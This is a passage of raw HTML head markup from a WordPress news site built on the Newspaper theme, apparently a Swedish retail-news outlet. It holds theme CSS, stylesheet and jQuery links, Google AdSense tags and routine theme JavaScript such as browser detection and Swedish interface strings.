100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/8569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="6920c5e7a8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix 